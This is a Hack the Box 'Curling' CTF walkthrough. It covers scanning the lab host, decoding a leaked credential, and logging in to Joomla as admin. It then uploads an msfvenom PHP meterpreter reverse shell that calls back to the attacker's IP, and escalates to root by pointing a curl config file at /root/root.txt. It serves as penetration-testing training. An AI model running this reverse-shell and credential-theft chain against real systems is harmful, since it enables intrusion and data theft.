Hack the Box Curling: Walkthrough
Today we are going to solve another CTF challenge “Curling”. It is a retired vulnerable lab presented by Hack the Box for helping pentesters to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Curling is 10.10.10.150
Penetrating Methodology
- Network scanning (Nmap)
- Surfing the IP address on the browser
- Finding Secret View Page Source
- Decoding Secret
- Enumerating Joomla!
- Creating Payload using msfvenom
- Getting Meterpreter Session
- Enumerate and Extract password files
- Getting SSH Session
- Grab User Flag
- Enumerate for Root Flag
- Getting the root flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
nmap -sV -sC -T4 -p- 10.10.10.150

The Nmap scan shows 2 open ports: 22(SSH), 80(HTTP)
As port 80 is running HTTP service, we open the IP address in the web browser.

Here, we found two usernames Floris & Super User. They might come in handy later on. Let’s view the Page source of the webpage.

Let’s open the secret.txt in the browser. It displayed a base64 encoded string.

Time to decode this base64 encoded string. So, on decoding it we got Curling2018! This can be used as a credential.
echo "Q3VybGluZzIwMTgh" | base64 -d

Due to previous experience with Joomla! We already knew about its administrator login page. Not wasting our time we directly opened /administrator directory in the browser along with the credentials.
Username- Floris
Password- Curling2018!

We have successfully logged in.

We have created a PHP shell payload using msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.120 lport=443 -f raw

On the other hand, we have setup listening using Metasploit-framework.
msf > use exploit/multi/handler msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost tun0 msf exploit(multi/handler) > set lport 443 msf exploit(multi/handler) > run

Let’s try to upload php reverse shell script which we have created using msfvenom. Let’s first navigate to /template/protostar/ on the webpage.

Finally, we have got the meterpreter.

We got the reverse shell, but it is not a proper shell. We will spawn a tty shell using python.
shell
python3 -c "import pty;pty.spawn('/bin/bash')"

After enumerating through directories, we found a useful file password_backup. Let’s check its contents. The contents of this file look like hexdump.
ls -al cat password_backup

Let’s use an xxd tool which is used to create hex dump of the given file or standard input. On decompressing the file we saw the author of the machine has recursively compressed the password_backup file. We need to recursively decompress it.
xxd -r password_backup > password file password mv password password.bz2 bzip2 -d password.bz2 ls file password mv password password.gz gzip -d password.gz ls file password mv password password.bz2 bzip2 -d password bz2 ls mv password password.tar tar xvf password.tar cat password.txt
The content found in password.txt might be the password to login into SSH. Let’s find out if our intuition is true or not.

We have successfully logged into SSH using the password found in password.txt.
ssh floris@10.10.10.150
On exploring, we found User.txt and read its contents.
ls cat user.txt

On further enumerating, we found two files input & report in the admin-area folder. Let’s read the contents of both the files.
cat input wc -l report

After sometime of thinking, we thought of changing the content of the input file using echo.
ls -al echo "file:///root/root.txt" > input

It took us time to think about it. We did this because we knew our final flag is inside /root/root/txt. And also came to know the output of the input file will be saved in the report file.
Now after some time when we opened the report file. We found our Final Flag and read its contents.
wc -l report cat report

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
i am not able to understand xxd tool commands ,and wc commands used in the end for enumeration.